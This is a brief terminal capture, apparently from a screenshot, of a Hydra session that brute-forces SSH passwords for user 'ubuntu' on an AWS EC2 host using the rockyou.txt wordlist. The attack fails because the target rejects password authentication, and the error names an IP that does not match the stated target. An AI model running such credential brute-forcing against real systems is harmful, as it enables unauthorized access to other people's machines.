 TERMINAL
ubuntu@ip-10-192-11-80:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-227-32-209.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-20 08:22:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-227-32-209.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.142:22/ does not support password authentication.
ubuntu@ip-10-192-11-80:~$
e:default default Ln 15, Col 5 Spaces: 4 UTF-8 CRLF Pla